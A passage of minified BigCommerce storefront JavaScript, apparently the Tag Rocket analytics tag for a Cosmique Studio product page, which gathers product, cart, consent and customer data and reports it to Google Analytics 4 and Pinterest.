'+T.cp);f.send(T.bM({query:c}))}else{f.send()}}};T.dp=function(a,b,c,e){if(w.location.href.indexOf('googleusercontent.com')>0){c(0,'googleusercontent.com')}else{e=e||1;b=b||{};if(!w._bcCsrfProtectionPatched&&e<10){T.bj(function(){T.dp(a,b,c,e+1)},100,'Fetch Wait '+e)}else{w.fetch(a,b).then(function(f){if(f.ok){f.text().then(function(g){var h;try{h=T.bP(g)}catch(i){throw 'JSON parse error '+i+' '+a}try{c(h?1:0,h||'-empty-')}catch(i){throw 'onComplete error '+i+' '+a}})}else{if(e<12){T.bj(function(){T.dp(a,b,c,e+1)},1000*e,'Fetch '+e)}else{T.a('SB30','Fetch '+e+' Last Fail '+a+' '+f.status,1,f);try{c(0,f.status)}catch(i){T.a('SB30b','Fetch '+a+' onComplete '+(j.message||j),1,j)}}}}).catch(function(j){if(!j.message||!j.message.match(/^(cancel|annul|brochen|NetworkError when|Failed to fetch|취소됨)/)){if(e<12){T.bj(function(){T.dp(a,b,c,e+1)},1000,'Fetch Error '+e+1)}else{T.a('SB29','Fetch '+e+' Last Error '+a+' '+(j.message||j),1,j);c(0,j.message||j)}}else c(-1,j.message||j)})}}};T.cZ=function(a,b){var c='/graphql';if(w.fetch){T.dp(c,{method:'POST',credentials:'same-origin',headers:{'Content-Type':'application/json',Authorization:'Bearer '+T.cp},body:T.bM({query:a})},b)}else{T.dq(c,b,a)}};T.bw=function(a,b){if(w.fetch){T.dp(a,{credentials:'include'},b)}else{T.dq(a,b)}};T.bg=function(){T.o(T.do,function(a){T.be(T.bf(a.elements))})};T.be=function(a){T.e(a,function(b){if(!b.e)b.e=d.querySelector("["+T.bc+"='promotion']["+T.bd+"='"+b.id+"']");var c=b.location=='top'?0.1:0.9;if(b.e){if(T.bh(b.e,'registered')){T.dm({se: T.dk,id:'',e:b.e,promotion:b,percent:c,callback:T.dn});T.bl(b.e,'click',function(){T.aZ(T.ah,b)})}}else{T.dm({se: T.dk,id:'',e:b.e,promotion:b,percent:c,callback:T.dn})}})};T.ah='PromotionClicked';T.di=0;T.aV=function(a,b){T.di++;T.e(a.items,function(c,e){if(!b||T.cQ(b,c)){c.e=c.e||T.dj(c.productId,a.listName);var f={se: T.dk,id:T.di,e:c.e,product:c,list:a};if(c.e){if(T.bh(c.e,'registered')){f.callback=T.dl;f.percent=e/T.aT(a.items);T.dm(f);T.bl(c.e,'click',function(){if(!f.seen)T.dl({infos:[f],list:a});T.aZ(T.F,f);})}}else{f.callback=T.dl;f.percent=e/T.aT(a.items);T.dm(f);}}})};T.F='ProductClicked';T.bf=function(a){var b,c,e,f,g=[];if(!a)a=T.bb("["+T.bc+"='promotion']["+T.bd+"]");T.e(a,function(h){b=T.bi(h,T.bd);c=T.bi(h,'data-name');e=T.bi(h,'data-position');f={e:h};if(b)f.id=parseInt(b,10);if(c)f.name=c;if(e)f.location=e;g.push(f)});return g};T.ba=function(a){var b,c,e=[],f=T.df(e,a);if(T.aT(e)){T.aU({reason:'List',items:e},function(g){for(b in f){c=f[b];if(T.cj)c.category=T.cj;T.aV(c,g.items)}})}};T.de=[];T.df=function(a,b){var c,e,f,g,h,i={},j,k,l,m,n,o,p=['{','blogid','pageid','categoryid','ssib'],q='data-tagrocket-searchprovider';T.e(b,function(r){j=T.dg(r)||'Page: '+T.ck;c=j.split(':')[0].trim();m=j;if(m.indexOf(':')>-1)m=m.split(':')[1].trim();i[j]=i[j]||{id:T.aW(j),type:c,listName:j,name:m,items:[]};n=T.de[j]||0;f=T.bi(r,T.bd);e=T.bi(r,'data-product-price');l=T.bi(r,'data-product-category');g=T.bi(r,'data-name');h=T.bi(r,'data-product-brand');o=T.bi(r,'data-position');k={e:r,index:n};if(f)k.productId=parseInt(f,10);if(isNaN(k.productId)){if(!T.dh&&f&&p.some&&p.some(function(m){f.indexOf(m)!=0})){T.dh=1;T.a('SB43','Page contains invalid '+T.bd+' value: '+f,1,r)}}else{T.bh(r,'found');if(T.au(e))k.price=parseFloat(e);if(l)k.category={path:l,breadcrumbs:[l]};if(T.bk(r,q))k.searchprovider=T.bi(r,q);if(T.g)k.currency=T.g;if(!isNaN(o))k.index=parseInt(o,10)-1;T.de[j]=n+1;a.push(k);i[j].items.push(k)}});return i};T.bL=function(a){var b='(unknown)';if(a&&a.nodeName){b=T.ae(a.nodeName);if(b=='body')return 'html>body';if(b=='head')return 'html>head';if(a.id)return b+'#'+a.id;if(a.className&&T.aT(a.className))b+='.'+a.className.split(/[ ,]+/).join('.');if(a.parentElement)b=T.bL(a.parentElement)+'>'+b;return b}};T.r=function(a,b){if(isNaN(a))return a;if(!b)b=0;var c=Math.pow(10,b),e=Number.EPSILON||2.220446049250313e-16;return Math.round((a+e)*c)/c};T.dd='GetValue';T.getProductId=function(a,b,c,e,f){if(c.type=='giftCertificate')return c.type;var g=(c.isVariant&&f?f:e);if(g.length<1)return;return T.aG(T.aG(T.aG(T.aG(T.aG(T.aG(T.aG(T.aG(T.aG(T.aG(T.aG((T.e(g.split('||'),function(h){if((h.indexOf('[[psku]]')<0||c.productSku)&&(h.indexOf('[[pmpn]]')<0||c.productMpn)&&(h.indexOf('[[pupc]]')<0||c.productUpc)&&(h.indexOf('[[pgtin]]')<0||c.productGtin)&&(h.indexOf('[[vname]]')<0||c.variantName)&&(h.indexOf('[[vid]]')<0||c.variantId)&&(h.indexOf('[[vsku]]')<0||c.variantSku)&&(h.indexOf('[[vmpn]]')<0||c.variantMpn)&&(h.indexOf('[[vupc]]')<0||c.variantUpc)&&(h.indexOf('[[vgtin]]')<0||c.variantGtin))return h})||'[[pid]]'),/\[\[pid\]\]/ig,c.productId),/\[\[pmpn\]\]/ig,c.productMpn),/\[\[pupc\]\]/ig,c.productUpc),/\[\[pgtin\]\]/ig,c.productGtin),/\[\[psku\]\]/ig,c.productSku),/\[\[vname\]\]/ig,c.variantName),/\[\[vid\]\]/ig,c.variantId),/\[\[vsku\]\]/ig,c.variantSku),/\[\[vmpn\]\]/ig,c.variantMpn),/\[\[vupc\]\]/ig,c.variantUpc),/\[\[vgtin\]\]/ig,c.variantGtin)};T.bE=function(a){T.d.updated=!0;try{var b=a.billingAddress;T.p(b,'phone',T.cu(b.phone,b.countryCode));T.p(T.d,'email',T.ae(b.email));T.p(T.d,'phone',b.phone);T.p(T.d,'first_name',b.firstName);T.p(T.d,'last_name',b.lastName);T.p(T.d,'street',b.address1);T.p(T.d,'city',b.city);T.p(T.d,'state',b.stateOrProvince);T.p(T.d,'postal_code',b.postalCode);T.p(T.d,'country_code',b.countryCode);if(b.address2)T.d.street=(T.d.street?T.d.street+', ':'')+b.address2;}catch(c){T.a('SB56','Failed to update user data',1,c);}T.aZ(T.aH,T.d);};T.aH='UserDataUpdated';T.da=function(a,b){if(a.variants.edges){return T.e(a.variants.edges,function(c){if(c.node.entityId==b)return c.node})}};T.db=function(a){var b='',c;T.e(a.options.edges,function(e,f){c=e.node;if(f)b+=', ';b+=c.displayName+':';T.e(c.values.edges,function(g){b+=' '+g.node.label})});return b};T.cX='ProductDataGathered';T.cY='CartDataGathered';T.aU=function(a,b){T.t('SB26c',function(){var c=a.cart,e,f,g,h,i=[],j=[],k=T.cr('showHidden')=='true',l=function(i){a.requests++;var m=i.slice(0,25),n=j.filter(function(o){return T.cQ(m,o.p)&&!T.cQ(n,o.v)}).map(function(o){return o.v});f='query Products{site{';if(h){f+='id:product(entityId:'+e[0].productId+'){entityId sku mpn upc gtin} product(sku:'+T.bM(h)+'){'}else{f+='products(first:25 entityIds:'+T.bM(m)+'){edges{node{'}f+='entityId sku name path defaultImage {url (width: 1000)}mpn upc gtin brand {name} categories{edges{node{name entityId breadcrumbs(depth:10 first:50){edges{node{name}}}}}}';if(c&&T.aT(n)){if(T.aT(n)>250)T.a('SB26','Can only get 250 variants. There are '+T.aT(n),1,n);f+='variants(first:250 entityIds:'+T.bM(n.slice(0,250))+'){edges{node{entityId mpn upc gtin options(first:50){edges{node{displayName values(first:50){edges{node{label}}}}}}}}}';}f+='twoVariants:variants(first:2){edges{node{entityId sku}}}';if(!h)f+='}}';f+='}}}';T.cZ(f,function(p,q){T.t('SB32',function(){if(p>0){if(q.errors&&T.aT(q.errors))throw 'graphql '+q.errors[0].message;T.e(e,function(o){var r,s,t,u,v,x,y,z,aa,ab,ac,ad;if(h){x=T.ca(q,'data.site.product');y=T.ca(q,'data.site.id.sku');z=T.ca(q,'data.site.id.mpn');aa=T.ca(q,'data.site.id.upc');ab=T.ca(q,'data.site.id.gtin');delete o.productSku}else{ac=T.ca(q,'data.site.products.edges');if(!ac)T.a('SB32x',T.bM(q),1,q);x=T.e(ac,function(ae){if(!ae||!ae.node)T.a('SB32z',T.bM(q),1,q);if(ae&&ae.node&&ae.node.entityId==o.productId)return ae.node});if(x)y=x.sku}if(x){o.completed=!0;var af,ag=[],ah=o.sku,ai=x.name,aj=x.path,ak=x.defaultImage,al=x.mpn,am=x.upc,an=x.gtin,ao=x.brand,ap=o.variantId;ah=ah||h;if(y)o.productSku=y;if(ah&&y!=ah)o.variantSku=ah;if(ai)o.name=ai;if(ak){o.defaultImage=ak;if(ak.url)ak.data=T.aG(ak.url,'/1000w/','/{:size}/')};if(aj)o.url=T.cm+aj;if(h){if(z)o.productMpn=z;else delete o.productMpn;if(aa)o.productUpc=aa;else delete o.productUpc;if(ab)o.productGtin=ab;else delete o.productGtin;if(al&&z!=al)o.variantMpn=al;if(am&&aa!=am)o.variantUpc=am;if(an&&ab!=an)o.variantGtin=an;}else{if(al)o.productMpn=al;if(am)o.productUpc=am;if(an)o.productGtin=an;}if(ao&&ao.name)o.brand=ao.name;if(ap&&c){ad=T.da(x,ap);if(ad){if(ad.options)o.variantName=T.db(ad);if(ad.mpn)o.variantMpn=ad.mpn;if(ad.upc)o.variantUpc=ad.upc;if(ad.gtin)o.variantGtin=ad.gtin}else{T.a('SB27','Failed to get extra variant information for variant: '+ap,1,x);o.variantName='(id='+ap+')'}};o.isVariant=(ah&&(!y||y!=ah))==!0;v=T.ca(x,'twoVariants.edges');if(T.aT(v)>0){af=v[0].node;if(!o.isVariant)o.hasVariants=T.aT(v)>1||!(o.productSku==af.sku||af.sku=='');if(T.aT(v)<2&&!o.variantId)o.variantId=af.entityId};o.categories=ag;t=T.ca(x,'categories.edges');T.e(t,function(aq){if(!aq||!aq.node){T.a('SB32c',T.bM(t),1,t)}else{s={id:aq.node.entityId,name:aq.node.name,breadcrumbs:[]};ag.push(s);u=T.ca(aq,'node.breadcrumbs.edges');if(!u){T.a('SB32b',T.bM(t),1,t)}else{T.e(u,function(ar){s.breadcrumbs.push(ar.node.name);});s.path=s.breadcrumbs.join("/");if(!r||r.id>s.id)r=s}}});o.category=r}})}else{if(T.pageType!='orderconfirmation'&&p==0)T.a(a.reason,'Failed to get extra information for '+T.aT(m)+',ok='+p+',status='+q,1,m)}if(T.aT(i)>25){l(i.slice(25))}else{if(p>0&&!c&&w.location.href.indexOf('translate.goog')<0){var as=[];T.e(e,function(o){if(!o.completed)as.push(o)});if(T.aT(as)&&!k){if(g)T.a('SB55d','Could not get extra product data for URL sku '+g,1,{issues:as,items:e});else if(h)T.a('SB55a','Could not get extra product data for sku '+h,1,{issues:as,items:e});else T.a('SB55b',a.reason+' '+a.requests+' Could not get extra product data for '+T.aT(as)+' out of '+T.aT(e)+' items. '+as[0].productId,1,{issues:as,items:e});T.a('SB55c',T.bM(q),1,q)}}if(a.reason==T.M&&T.aT(e)&&!e[0].variantId&&T.dc)e[0].variantId=T.dc;b(a)}},1)})};if(a.reason==T.M){g=T.cr('sku');h=a.items[0].sku||g;}if(c){c.items=[];var at=c.lineItems;if(at)T.e([].concat(at.physicalItems,at.digitalItems,at.giftCertificates),function(au){if(c.currency&&c.currency.code)au.currency=c.currency.code;if(!T.au(au.price))au.price=au.salePrice;if(!T.au(au.price))au.price=au.list_price;if(au.type=='giftCertificate'){au.price=au.amount;au.productId='giftCertificate';au.quantity=1;au.isTaxable=au.taxable;au.completed=!0}if(au&&!au.parentId)c.items.push(au)});else{T.a('SB26b','Missing lineItems '+a.reason+' '+T.bM(a.response||c),1,c);return}}e=a.items||c.items;a.items=e;if(c)c.items=e;T.products=T.products||[];T.products.push(e);var av=0;if(c){if(T.g&&!c.currency)c.currency={code:T.g};var aw,ax=c.baseAmount,ay=c.cartAmount,az=c.coupons;if(ax&&ay)c.totalDiscount=ax-ay;if(az)c.couponCodes=az.map(function(ba){return ba.code}).join(', ')}T.e(e,function(o){var bb=o.discountAmount,bc=o.couponAmount;if(!o.productId&&o.product_id)o.productId=o.product_id;if(!o.variantId&&o.variant_id)o.variantId=o.variant_id;aw=0;if(bb)aw+=bb;if(bc){aw+=bc;if(c&&c.couponCodes)o.couponCodes=c.couponCodes}if(aw){o.totalDiscount=aw;av+=aw}if(o.type!='giftCertificate'&&o.productId&&!T.cQ(i,o.productId))i.push(o.productId);if(o.variantId)j.push({p:o.productId,v:o.variantId});});if(c&&c.orderAmount)c.totalDiscount=(c.discountAmount||0)+av;if(!T.aT(i)){T.Y(function(){b(a)})}else{a.requests=0;l(i);}},1)};T.t('SB33',function(){var a=T.ca(w,'prototype'),b=T.ca(a,'send'),c=T.ca(a,'open'),e=w.fetch;if(!T.xe){if(c){a.open=function(f,g){this.rurl=g;return c.apply(this,arguments)}}if(b&&b.apply){a.send=function(){var h=this;T.bl(h,'readystatechange',function(){if(h.readyState==4&&(h.status>399||h.status==0)){T.xe(h)}});return b.apply(this,arguments)}}}T.xq=T.xq||[];T.xe=function(i){T.xq.push(i)};if(!T.fe){if(e&&e.apply){w.fetch=function(g){/*This detects fetch errors.Please look up the stack for the real cause of the error*/return e.apply(this,arguments).then(function(j){if(j.status>399)T.fe({type:'status',url:j.url,message:j.status});return j}).catch(function(k){T.fe({type:T.ak,url:g.url||g,message:k.stack||k.message||k});throw k})}}}T.fq=T.fq||[];T.fe=function(l){T.fq.push(l)};},1);T.cd=function(){var a=0,b=0;T.ap='XMLHttpRequestResponseError';T.o(T.ap,function(a){var b=a.responseURL||a.rurl,c=a.status,e='XMLHttpRequest Response '+c,f=e+': '+b;if(b&&b.indexOf('/g/collect')>0)T.aq=1;if(b&&(b.indexOf('/api/storefront/carts/')>0||b.indexOf('/customer/current.jwt')>0)){}else{T.z(T.ak,{description:T.k(f),error_type:'network',error_message:T.k(e),error_filename:T.k(b),fatal:false})}},'GF30',1&&!T.aq);T.xe=function(c){a++;if(T.cl){T.cl.dataset.xhrErrors=a;T.cl.dataset.xhrErrorsInfo=(T.cl.dataset.xhrErrorsInfo||'')+' '+(c.responseURL||c.rurl)+' '+c.status+' '+c.statusText+' '+c.readyState;};if(d.visibilityState!='hidden'&&a<6)T.aZ(T.ap,c)};if(T.xq){T.e(T.xq,function(c){T.xe(c)})}T.ar='FetchResponseError';T.o(T.ar,function(a){var b='Fetch Response '+d.visibilityState+' '+a.message;T.z(T.ak,{description:T.k(b+': '+a.url),error_type:'network',error_message:T.k(b),error_filename:T.k(a.url),fatal:false})},'GF34',1);T.fe=function(e){if(T.cl){T.cl.dataset.fetchErrors=b;T.cl.dataset.fetchErrorsInfo=(T.cl.dataset.fetchErrorsInfo||'')+' '+e.url+' '+T.k(e.message,30);};if(!(e.type==T.ak&&d.visibilityState=='hidden')){b++;if(b<6)T.aZ(T.ar,e)}};if(T.fq){T.e(T.fq,function(e){T.fe(e)})}};T.aS=function(){return T.bb("["+T.bc+"]["+T.bd+"]").length>0};T.bx=function(a){if(!localStorage)return;T.Y(function(){var b,c,e,f=T.bP(T.bm('wsa-c'))||{version:'n/a'},g,h,i={};T.bH=0;T.e(a.items,function(j){var k=j.productSku,l=j.variantName,m=j.brand,n=j.sku,o=j.quantity;if(T.bH<3){b='id.'+j.id+'.p'+j.productId;if(j.variantId)b+='.v'+j.variantId;c={productId:j.productId,quantity:o,price:j.price,name:j.name,category:j.category};if(k)c.productSku=k;if(l)c.variantName=l;if(m)c.brand=m;if(n)c.sku=n;e=o;h=f[b];if(h)e-=h.quantity;e&&T.bG(e,j,a);i[b]=c}f[b]=null});i.version='1.0';T.bn('wsa-c',T.bM(i));for(g in f){h=f[g];h&&h.quantity&&T.bG(-h.quantity,h,a)}});};T.bl(w,'visibilitychange',function(){if(T.aT(T.dx)){T.dw(T.dx);T.dx=[]}});T.cv=[];T.o=function(a,b,c,e){if(!a){T.a('On event missing event text: '+c,'');return};if(!c)c=a;if(T.aT(arguments)<4)e=!0;if(!a||(!e&&e!=false)||!c||!b){T.a('OnEvent bad data',a,b,c,e)}T.cv.push({r:new RegExp(a),c:b,s:c,p:e})};T.cw=[];T.on=function(a,b){if(!a)T.a('On event missing eventRegexText');if(!b)T.a('On event missing callback');T.cw.push({r:new RegExp(a),c:b,s:'C'+T.aT(T.cw),p:!0})};T.cx=function(f,g,h){T.e(f,function(i){if(i.r.test(g))T.t(i.s,i.c,i.p,[h,g])})};T.cy=function(f,g,h){T.e(f,function(i){if(i.r.test(g))T.t(i.s,i.c,i.p,[h,g])})};T.cz=function(f,g,h,b){T.cA(f.filter(function(i){return i.r.test(g)}),function(i){T.t(i.s,i.c,i.p,[h,g])},b,g)};T.cB=function(g,h){h.cancelDataLayerEvents=h.cancelDataLayerEvents||!1;T.cx(T.cw,g,h);if(!h.cancelBuiltInEvents)T.cx(T.cv,g,h);if(!h.cancelDataLayerEvents){w.dataLayer.push({event:'tagRocket'+g,tagRocketData:h})}return h};T.cC=function(g,h,b){h.cancelDataLayerEvents=h.cancelDataLayerEvents||!1;T.cz(T.cw,g,h,function(){if(!h.cancelBuiltInEvents)T.cz(T.cv,g,h,function(){if(!h.cancelDataLayerEvents){w.dataLayer.push({event:'tagRocket'+g,tagRocketData:h})}b&&b(h)});else{if(!h.cancelDataLayerEvents){w.dataLayer.push({event:'tagRocket'+g,tagRocketData:h})}b&&b(h)}});};T.cD=function(g,h){h.cancelDataLayerEvents=h.cancelDataLayerEvents||!1;T.cy(T.cw,g,h);if(!h.cancelBuiltInEvents)T.cy(T.cv,g,h);if(!h.cancelDataLayerEvents){w.dataLayer.push({event:'tagRocket'+g,tagRocketData:h})}return h};T.f=function(g,h){h.cancelBuiltInEvents=!1;return T.cB(g,h)};T.aZ=function(g,h){T.Y(function(){T.f(g,h)})};T.cE=function(g,h,b){h.cancelBuiltInEvents=!1;T.cC(g,h,function(j){b&&b(j)})};T.cF=function(g,h){h.cancelBuiltInEvents=!1;return T.cD(g,h)};T.av=function(g,h){h.cancel=!1;T.cB(g,h);return !h.cancel};T.cG=function(g,h){h.cancel=!1;T.cD(g,h);return !h.cancel};T.d={};T.userData=T.d;T.userDataUpdated=function(){T.aZ(T.aH,T.d)};T.cj='';T.app={a:'3.46.17',v:'1.94.75684',d:'2025/07/28 04:07'};T.g='USD';T.R='USD';T.ck="CRY BABY NECKLACE SET - Cosmique Studio";T.cl=d.getElementsByTagName('head')[0];T.bc='data-event-type';T.bd='data-entity-id';T.v='DOMContentLoaded';T.ak='exception';T.instantLoad='';T.dataTagEnabled='false';T.pageType='product';T.cm='https://cosmiquestudio.com';T.cn=false;T.co="";T.w='allow_enhanced_conversions';T.cp="eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.[base64].FII16CLQf8_x6m8jqfAtoRCwl7gTgpnXTlZosz6W00kOi6cMnNYAHuy1sNa5TQP-Gfmbmac6jy6IEci38yXbeQ";T.aY=T.cr('search_query');if(!T.aY)T.aY=T.cr('search_query_adv');if(T.aY)T.pageType=T.pageType+'_search';T.q=T.n(d.hidden)?''+d.hidden:'unknown';T.ax=function(){if(T.aR){if(!w.gtag.real){w.gtag=function(){try{if(TextEncoder){var s=new TextEncoder().encode(T.bM(a)).byteLength;if(s>16000)T.a('GT5','Gtag Payload Too Large g t s'+s,1,arguments)}}catch(b){}dataLayer.push(arguments)};w.gtag.real=!0;T.e(T.gq,function(c){gtag.apply(null,c)});T.gq=[];}}else{T.cH();}};T.o(T.I,function(a){var b=[],c=a.list,e=c.listName,f={items:b},g;T.p(f,'currency',T.g);T.e(a.infos,function(h){g=T.G(h.product,(h.e?'element':'stencil')+' '+h.trigger+' '+(h.product.searchprovider?h.product.searchprovider:''));if(g)b.push(g)});if(c.category&&c.type!=c.category)e=c.type+': '+c.category;T.z('view_item_list',T.H(f,e,c.id))},'GF3d',1);T.o(T.I,function(a){var b=[],c=[],e,f,g,h,i,j='viewcontent',k={product_ids:b,line_items:c};if(a.search){k.search_query=a.search;j='search'}T.e(a.infos,function(l){f=l.product;h=f.category;i=f.brand;e=T.aO(f);b.push(e);g={product_id:e,product_price:f.listPrice,product_name:f.name};if(h)g.product_category=h.path;if(i)g.product_brand=i;c.push(g)});if(T.g)k.currency=T.g;T.aM(j,k)},'PI5',1);T.o(T.af,function(a){T.e(a.infos,function(b){T.ag('view_promotion',b.promotion)})},'GF40',1);T.o(T.F,function(a){var b=T.G(a.product),c={items:[b]};T.p(c,'currency',T.g);if(b)T.z('select_item',T.H(c,a.list.listName,a.list.id))},'GF3c',1);T.o(T.ah,function(a){T.ag('select_promotion',a)},'GF41',1);T.o(T.cI,function(a){T.ba(a.elements)});T.cJ='consent';T.cK='default';T.cL='update';T.cM='denied';T.cN='granted';T.az='ConsentChanged';T.Z={gtagConsentModeV2:'basic',consentSource:'bc',bcEnabled:T.cn,enabled:T.cn};T.consent=T.Z;T.gtmConsent=function(a,b){T.cO(b||'gtm',a)};T.t('SB7',function(){var a,b,c=function(a){var e=(!d.referrer||d.referrer.indexOf('/manage/page-builder/')<0)&&d.location.href.indexOf('shogun.page/previews')<0;T.ay=T.cP=T.aJ=e;T.Z.analytics=T.ay;T.Z.functional=T.cP;T.Z.targetingAdvertising=T.aJ;};a=T.ab('bc_consent');c(a);T.bt('SB7b',1,function(){b=T.ab('bc_consent');if(a!=b){a=b;c(b);T.f(T.az,T.Z)}},500)},1);T.t('SB14',function(){T.updateConsent=function(a,b,c){T.a('SB14','updateConsent called when Tag Rocket is set to use the BigCommerce consent system',1,T.Z);var e,f,g=function(h){switch(h){case true:case T.cN:return !0;case false:case T.cM:return !1;default:return null;}};if(typeof a==='object'&&a!==null){e=a}else{e={};f=g(a);if(f!=null)e.analytics_storage=f?T.cN:T.cM;f=g(b);if(f!=null)e.functionality_storage=f?T.cN:T.cM;f=g(c);if(f!=null)e.ad_storage=f?T.cN:T.cM};T.Z.trLast=e;gtag(T.cJ,T.cL,e)}},1);T.cR='ConsentEstablished';T.u(T.v,function(){T.Z.established='bc';T.cS=!0;T.cE(T.cR,T.Z)});T.Y=function(a){if(T.cS)a();else T.o(T.cR,a)};T.t('SB18',function(){T.cO=function(a,b){var c,e,f=T.aN({o:b,c:T.Z}),g=T.Z.trLast;if(g&&!T.Z.errorSent&&(g.ad_storage!=b.ad_storage||g.analytics_storage!=b.analytics_storage||g.functionality_storage!=b.functionality_storage)){T.Z.errorSent=!0;if(w.initGA4&&T.Z.bcEnabled){c='SB94';e='The BigCommerce GA4 feature may be causing consent issues. We suggest you switch to using Tag Rocket GA4'}else{c='SB91';e='[US-OH] external Consent Mode '+a+" command detected while Tag Rocket is set to using the BC Banner. Possibly because BigCommerce's BODL GA4 solution is enabled."}if(T.bm('wsa-cme'))T.bS(e,f);else T.a(c,e,1,f);T.bn('wsa-cme','-')}}},1);T.cT=!0;T.cU=function(){var a=w.google_tag_data,b=T.cK,c=a&&a.ics&&a.ics.entries,e={},f,g;if(c){for(f in c){g=c[f];if(T.n(g.update)){e[f]=g.update?T.cN:T.cM;b=T.cL}else if(T.n(g.default))e[f]=g.default?T.cN:T.cM}if(!T.cV(e)){a=T.Z.googleTagData;if(!a||T.bM(e)!=T.bM(a)||(b==T.cL&&T.cT)){T.cT=!1;T.Z.googleTagData=T.aN(e);T.cO('google_tag_data_'+b,e)}}}};T.bt('SB81',0,T.cU,500);T.t('SB15',function(){var a,b=w.dataLayer,c=b.push,e=b.unshift,f=function(g,h){if(g.length>2&&g[0]==T.cJ)T.cO('dl_'+g[1]+'_'+h,g[2])};for(a=0;a<b.length;a++){f(b[a],'before')};b.push=function(){var i=[].slice.call(arguments,0);c.apply(b,i);i.forEach(function(j){f(j,'push')})};b.unshift=function(){var i=[].slice.call(arguments,0);e.apply(b,i);i.forEach(function(j){f(j,'unshift')})}},1);T.init=function(){T.cs('The Tag Rocket API needs to be enabled to use it. Global Tag Values > Settings.')};T.u(T.v,function(){if(T.i)T.e(T.i,function(){T.init()});});T.aw=[];T.x=function(){T.ax();if(T.ay)gtag.apply(null,arguments);else T.aw.push(arguments)};T.o(T.az,function(){T.ax();if(T.ay){T.e(T.aw,function(a){gtag.apply(null,a)});T.aw=[]}});T.aA=0;T.aB=0;T.aC=!1;T.aD=[];T.ao=Date.now();T.z=function(b,c){try{if(!T.aC&&b!='page_view'){T.aD.push([b,c]);return;}if(b==T.ak){T.aB++;if(T.aB>15)return};c=T.y({},T.b,c);c.send_to="G-7W6M57HD72";T.aA++;c['developer_id.dODEzZj']=true;if(!gtag)T.a('GF43',b+': No gtag',1,c);T.Y(function(){T.t('GF91',function(){T.x('event',b,c)},1)});if(!T.aC&&b=='page_view'){T.aC=!0;T.e(T.aD,function(e){T.z(e[0],e[1])})}}catch(f){T.a('GF42',b+': '+f,1,f);throw f}};gtag('set','developer_id.dODEzZj',true);T.o(T.az,function(){T.Z.trLast={analytics_storage:T.ay?T.cN:T.cM,functionality_storage:T.cP?T.cN:T.cM,ad_storage:T.aJ?T.cN:T.cM};T.ax();gtag(T.cJ,T.cL,T.Z.trLast);dataLayer.push({event:'bc_consent_update'})});T.o(T.az,function(){if(T.ay&&T.ecq){T.ax();T.e(T.ecq,function(a){gtag.apply(null,a)});T.ecq=[]}});if(T.cn){T.Z.trLast={functionality_storage:T.cP?T.cN:T.cM,ad_storage:T.aJ?T.cN:T.cM,analytics_storage:T.ay?T.cN:T.cM};gtag(T.cJ,T.cK,T.Z.trLast);};T.bo('wsa-cm');T.cW=function(){var a={address:{}},b=a.address;T.p(a,'email',T.d.email);T.p(a,'phone_number',T.d.phone);T.p(b,'first_name',T.d.first_name);T.p(b,'last_name',T.d.last_name);T.p(b,'street',T.d.street);T.p(b,'city',T.d.city);T.p(b,'region',T.d.state);T.p(b,'postal_code',T.d.postal_code);T.p(b,'country',T.d.country_code);if(T.cV(b))delete a.address;if(!T.cV(a))gtag('set','user_data',a)};T.o(T.aH,function(){T.cW()});T.cW();gtag('js',new Date);T.t('GF1',function(){var a={},b={},c={send_page_view:false,groups:['TagRocket','GoogleAnalyticsFour']};T.b=a;var e={};T.p(e,'customer_id',T.d.id);T.p(e,'customer_group_name',T.d.customer_group_name);T.p(e,'customer_group_id',T.d.customer_group_id);T.p(e,'user_currency_code',T.g);gtag('set','user_properties',e);var f='deliveryType',g='',h=T.h(),i=T.j("resource"),j=T.j("navigation"),k=j&&j[0];b.meta_description=T.k(T.m());b.content_group=T.pageType;a.page_type=T.pageType;if(!w.arrowFunctions)g+='arrowFunctions ';if(!w.asyncFunctions)g+='asyncFunctions ';if(!w.fetch)g+='fetch ';if(!w.MutationObserver)g+='MutationObserver ';if(!w.addEventListener)g+='addEventListener ';b.missing_features=g.trim()||'(none)';if(i)a.early_hints=i.filter(function(l){return l.initiatorType=='early-hints'}).length;a.effective_connection_type=h&&h.effectiveType||'unknown';a.save_data=(h&&T.n(h.saveData))?''+h.saveData:'unknown';a.prerendered=T.n(d.prerendering)?''+d.prerendering:'not yet supported';a.delivery_type=k?(T.n(k[f])?k[f]||'normal':'not supported'):'unknown';a.initially_hidden=T.q;var m=d.documentElement,n=d.body;a.width=w.innerWidth||(m&&m.clientWidth);a.height=w.innerHeight||(m&&m.clientHeight);if(!a.width)T.u(T.v,function(){a.width=n&&n.clientWidth;a.height=n&&n.clientHeight});T.p(a,'active_currency_code',T.g);T.p(a,'user_id',T.d.id);c[T.w]=!0;T.x('config',"G-7W6M57HD72",T.y(c,a));b=T.y(b,a);T.z('page_view',b)},1);T.t('PI1c',function(){T.aE=[];T.aF=1;w.pintrk=function(){var a=0,b=arguments;if(T.aF)T.aE.push(b);else{try{w.pintrk.queue.push([].slice.call(b));a=1}catch(c){T.a('PAX','Pinterest Ads error: '+c,1,b)}}};pintrk.queue=[];pintrk.version='3.0';var e={fp_cookie:true};var f=function(){T.p(e,'em',T.d.email);T.p(e,'external_id',T.d.id);T.p(e,'ph',T.aG(T.d.phone,/^\+/));T.p(e,'fn',T.ae(T.d.first_name));T.p(e,'ln',T.ae(T.d.last_name));T.p(e,'ct',T.ae(T.aG(T.d.city,/\s+/g)));T.p(e,'st',T.ae(T.d.state));T.p(e,'zp',T.ae(T.aG(T.d.postal_code,/\s+/g)));T.p(e,'country',T.ae(T.d.country_code));};f();T.o(T.aH,function(){f()});pintrk('load',"2613225202417",e);},1);T.aP='https://www.googletagmanager.com/gtag/js?id=G-7W6M57HD72';T.Y(function(){T.t('PI1b',function(){pintrk('page');if(T.aF){T.aF=0;T.e(T.aE,function(a){w.pintrk.apply(w.pintrk,a)})}},1);});}catch(e){T.teh=T.teh||[];T.teh.push(e);if(T.a)T.a('HEAD',''+e,1,e);else if(T.tah)T.tah('Head Script ISSUE');}T.ts=1}(window,document)

</script>
                                
<script id="wsa-rich-snippets-1-intro">
/*
    Web Site Advantage: SEO Rich Snippets App 1 [2.58.60715]
    https://bigcommerce.websiteadvantage.com.au/rich-snippets/
    Copyright (C) 2019 - 2025 Web Site Advantage
*/
</script>
                                
